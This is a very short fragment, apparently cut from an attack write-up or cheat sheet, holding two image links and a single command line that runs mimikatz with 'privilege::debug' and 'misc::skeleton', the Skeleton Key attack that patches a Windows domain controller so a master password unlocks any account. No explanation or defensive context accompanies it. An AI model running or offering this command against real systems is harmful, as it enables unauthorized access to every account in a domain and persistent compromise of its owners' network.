 mimikatz.exe "privilege::debug" "misc::skeleton" exit